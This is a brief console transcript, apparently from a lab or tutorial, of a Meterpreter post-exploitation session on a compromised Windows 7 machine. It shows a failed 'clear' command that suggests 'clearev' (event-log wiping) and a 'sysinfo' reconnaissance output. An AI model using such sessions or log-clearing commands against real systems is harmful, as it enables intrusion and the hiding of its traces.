 meterpreter > clear
[-] Unknown command: clear. Did you mean clearev? Run the help command for more details.
meterpreter >
meterpreter > sysinfo
Computer        : DARK-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >